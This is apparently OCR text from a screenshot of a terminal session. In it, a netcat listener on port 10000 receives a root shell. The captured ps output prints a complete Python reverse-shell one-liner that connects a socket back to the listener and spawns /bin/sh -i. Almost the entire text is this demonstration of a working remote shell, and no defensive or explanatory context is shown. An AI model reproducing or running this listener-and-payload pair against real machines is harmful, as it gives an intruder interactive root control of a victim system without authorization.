 SecureCRT
Enter host <Alt+R>
Session Manager
ubuntu@ :~$ ncat -l -p 10000
# ifconfig | grep 192
inet addr:192.168.246.135 Bcast:192.168.246.255
Mask:255.255.255.0
# whoami
root
# ps aux | grep 'python -c'
root 14225 0.2 0.9 37448 9308 pts/4 S 15:50
0:00 python -c import socket,subprocess,os;s=socket.soc
ket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("
",10000));os.dup2(s.fileno(),0); os.dup2(s.fileno()
,1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-
i"]);
root 14231 0.0 0.2 15944 2320 pts/4 S+ 15:51
0:00 grep python -c
#